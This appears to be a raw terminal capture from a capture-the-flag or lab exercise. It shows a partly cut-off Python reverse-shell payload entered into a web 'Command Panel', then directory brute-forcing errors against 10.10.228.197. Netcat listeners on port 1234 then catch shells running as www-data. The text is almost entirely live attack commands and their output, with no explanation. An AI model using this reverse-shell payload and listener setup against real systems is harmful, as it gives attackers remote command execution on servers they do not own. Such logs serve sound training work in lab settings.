 Command Panel
et.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.22.64",1234));os.dup2
Execute
[ERROR] 2022/12/06 02:12:51 [!] Get "http://10.10.228.197/newyear.html": dial tcp 10.10.228.
197:80: i/o timeout (Client.Timeout exceeded while awaiting headers)
[ERROR] 2022/12/06 02:12:51 [!] Get "http://10.10.228.197/symbols.html": dial tcp 10.10.228.
197:80: i/o timeout (Client.Timeout exceeded while awaiting headers)
[ERROR] 2022/12/06 02:12:51 [!] Get "http://10.10.228.197/2568.js": context deadline exceede
d (Client.Timeout exceeded while awaiting headers)
Progress: 80944 / 1764488 (4.59%) ^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2022/12/06 02:13:43 Finished
===============================================================
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.22.64] from (UNKNOWN) [10.10.228.197] 41604
/bin/sh: 0: can't access tty; job control turned off
$ /bin/bash -ki
bash: cannot set terminal process group (1342): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-228-197:/var/www/html$ ls
^C
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 9999
listening on [any] 9999 ...
^C^C
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.22.64] from (UNKNOWN) [10.10.107.9] 59528
/bin/sh: 0: can't access tty; job control turned off
$